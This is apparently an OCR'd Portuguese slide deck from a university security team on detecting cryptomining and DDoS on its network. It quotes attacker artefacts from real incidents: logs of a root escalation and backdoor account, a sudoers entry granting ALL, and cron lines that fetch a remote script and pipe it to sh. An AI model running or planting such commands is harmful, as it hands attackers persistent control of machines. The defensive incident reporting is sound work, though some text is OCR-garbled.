





#### **Detecção de Mineração de Criptomoedas Exemplo 2**





025 94.130.9.194:45560  $225$  94.130.9.194:45560 025 94.130.9.194:45560  $025$  94.130.9.194:45560 025 94.130.9.194:45560  $0.25$  94.130.9.194:45560 025 94.130.9.194:45560 025 94.130.9.194:45560

#### Explorou vulnerabilidade OJS injetou cod PHP

Mar 31 02:41:35 rrrrrrrr su[32430]: Successful su for root by www-data Mar 31 02:41:35 rrrrrrrr su[32430]: + /dev/pts/4 www-data:root Mar 31 02:41:35 rrrrrrrr su[32430]: pam\_unix(su:session): session opened for user root by (uid=33) Mar 31 02:41:41 rrrrrrrr groupadd[32435]: group added to /etc/group: name=pelor, GID=1003 Mar 31 02:41:41 rrrrrrrr groupadd[32435]: group added to /etc/gshadow: name=pelor Mar 31 02:41:41 rrrrrrrr groupadd[32435]: new group: name=pelor, GID=1003 Mar 31 02:41:41 rrrrrrrr useradd[32439]: new user: name=pelor, UID=1003, GID=1003, home=/home/pelor, shell=/bin/bash Mar 31 02:41:48 rrrrrrrr passwd[32446]: pam unix(passwd:chauthtok): password changed for pelor Mar 31 02:41:56 rrrrrrrr chfn[32447]: changed user 'pelor' information

#### Criou uma entrada no sudoers

pelor ALL=(ALL) ALL www-data ALL=(ALL) ALL

Instalou o minergate-cli





#### **Detecção de Mineração de Criptomoedas Exemplo 3**



\*/20 \* \* \* \* wget -O - -q http://181.214.87.241/java/oracle.jpg|sh

 $*/19$  \* \* \* \* curl http://181.214.87.241/java/oracle.jpg|sh





#### **Detecção de Mineração de Criptomoedas Pérolas**

*"este computador é novo e testei a capacidade de processamento dele versus a capacidade do computador anterior com um programa que pode ter gerado esse tráfego de rede."*

*"Talvez, algum desses pacotes tenha tenha sido instalado e comprometido minha máquina."*

*"Se tratava de testes internos para avaliação dos servidores"*





# **Detecção de**

## **AVT e DDoS**





### **Detecção de AVT e DDoS Importância e Método**

Atualmente representam ⅓ dos incidentes mundiais

Por quê ? Dispositivos IoT inseguros Vulnerabilidades Dispositivos Comprometidos US\$ 150

NFSen+NFDump e MRTG é ineficaz

Aguardar algum "sinal" ?

Flows + Fastnetmon é uma boa alternativa





### **Detecção de AVT e DDoS Fastnetmon**

- IN: sFlow, Netflow, PF-RING, PCAP
- STORE: MongoDB, Redis
- BGP: ExaBGP, GoBGP
- Apresentação: Graphite
- /etc/fastnetmon.conf bem documentado -https://fastnetmon.com/

```
enable ban = on
ban for pps = onban for bandwidth = \circn
ban for flows = on
sflow = on
```




#### **Detecção de AVT e DDoS Demais Componentes**

- inotify-tools inotifywait event CLOSE WRITE parâmetros -m e -q para quiet
- zabbix-sender para envio de parâmetros
- Graylog para indicadores



**Flows** 

Rolex

**HIGH** 

28/08/2018 13:13:01 3d 22h 07m 21s





 $1/1$ 

143.106

\_PPs\_(in/out):\_0/55642\_Mbps(in/out):\_0/626





#### **Detecção de AVT e DDoS MRTG de um órgão no dia 09/09/2018**







#### **Detecção de AVT e DDoS Identificação por e-mail**

#### 143 106 zz 151 #####

## 0 pps input 80270 pps output

## 0 Mbps input 58 Mbps output

#### ## Amostra de Flows ##

2018-09-09 15:14:07.942708 143.106.zz.151:44202 > 173.194.24.217:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:07.942725 143.106.zz.151:39664 > 74.125.1.167:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:07.942730 143.106.zz.151:41578 > 209.85.165.138:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:07.942733 143.106.zz.151:45528 > 173.194.141.172:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:07.942735 143.106.zz.151:33388 > 173.194.191.170:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 82 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:07.988587 143.106.zz.151:37662 > 209.85.165.198:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:07.988638 143.106.zz.151:45528 > 173.194.141.172:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 90 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:07.988641 143.106.zz.151:42820 > 173.194.27.153:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 70 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.045910 143.106.zz.151:44782 > 74.125.3.106:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 82 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.045949 143.106.zz.151:46026 > 173.194.24.236:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 82 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.046633 143.106.zz.151:51518 > 74.125.3.12:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 90 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.046654 143.106.zz.151:33388 > 173.194.191.170:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 90 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.046668 143.106.zz.151:60982 > 74.125.1.135:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 90 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.062580 143.106.zz.151:60982 > 74.125.1.135:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.062597 143.106.zz.151:32816 > 209.85.165.169:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.062600 143.106.zz.151:47842 > 74.125.1.169:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.062603 143.106.zz.151:41498 > 209.85.165.138:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.062622 143.106.zz.151:34858 > 172.217.131.9:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.098029 143.106.zz.151:50268 > 172.217.131.7:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512 2018-09-09 15:14:08.098037 143.106.zz.151:60982 > 74.125.1.135:443 protocol: tcp flags: ack frag: 0 packets: 1 size: 98 bytes ttl: 0 sample ratio: 512



#### **Conclusão**



### Hit hard, hit first, hit often.

**William Halsey** 

*Organizations that do not scan for vulnerabilities and proactively address discovered flaws face a significant likelihood of having their computer systems compromised. CIS Security* 

https://quotefancy.com/quote/1222052/William-Halsey-Hit-hard-hit-first-hit-often







### **Fontes**

- Flows, IAT Desenvolvimento PHP
- **-** http://www.digitalattackmap.com/
- https://www.kaspersky.com.br/
- https://www.cisecurity.org/controls/





### **Obrigado!**

**Diretora: Daniela Barbetti Silva ( Segurança e Redes ) Adilson Paz da Silva Alexandre Berto Nogueira Gesiel Galvão Bernardes Vanderlei Busnardo Filho**

> **security@unicamp.br berto@unicamp.br**